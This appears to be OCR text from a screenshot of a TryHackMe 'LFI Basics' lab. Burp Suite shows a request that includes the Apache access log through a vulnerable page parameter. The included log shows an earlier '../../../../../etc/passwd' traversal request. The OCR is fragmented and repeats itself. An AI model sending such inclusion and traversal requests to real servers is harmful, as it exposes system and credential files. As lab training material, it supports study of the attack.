 Burp Suite Community E...
Mozilla Firefox
kali@kali: ~/lfi_basics
10:12 AM
60%
Mozilla Firefox
TryHackMe | LFI Basics
• 10.10.170
Burp Suite Community Edition v2020.4 - Temporary Project
Burp Project Intruder Repeater Window Help
10.10
Burp
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Extender Project options User options
Intercept HTTP history WebSockets history Options
Request to http://10.10.170.246:80
Forward Drop Intercept is on Action Comment this item
Raw Params Headers Hex
1 GET /lfi/lfi.php?page=/var/log/apache2/access.log HTTP/1.1
2 Host: 10.10.170.246
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:68.0) Gecko/20100101 Firefox/68.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Upgrade-Insecure-Requests: 1
9 Cache-Control: max-age=0
10
11
Search...
0 matches
Pretty
File included: /var/log/apache2/access
Local file to be used: /var/log/apache2
10.9.84.8 - - [31/Jul/2020:06:47:41 -070
:06:47:55 -0700] "GET
/lfi/lfi.php?file=index.php HTTP/1.1" 2
"http://10.10.170.246/" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20
0100101 Firefox/68.0" 10.9.84.8 - -
[31/Jul/2020:06:50:13 -0700] "GET /lfi/
i/lfi.php?page=home.html HTTP/1.1"
200 337 "-" "Mozilla/5.0 (X11; Linux x8
(X11; Linux x86_64; rv:68.0)
Gecko/20100101 Firefox/68.0" 10.9.84
ox/68.0" 10.9.84.8 - - [31/Jul
/2020:06:57:29 -0700] "GET /lfi2/lfi.ph
ET / HTTP/1.1" 200 588 "-" "Mozilla/5.0
(X11; Linux x86_64; rv:68.0) Gecko/20
101 Firefox/68.0" 10.9.84.8 - - [31/Jul
/2020:06:59:10 -0700] "GET /lfi2/lfi.ph
GET /lfi2/lfi.php?page=../../../../..
/etc/passwd HTTP/1.1" 200 1159 "-" "M
10.170.246/" "Mozilla/5.0 (X11; Linux
x86_64; rv:68.0) Gecko/20100101 Fire
:68.0) Gecko/20100101 Firefox/68.0"
10.9.84.8 - - [31/Jul/2020:07:06:05 -070
Waiting for 10.10.170.246...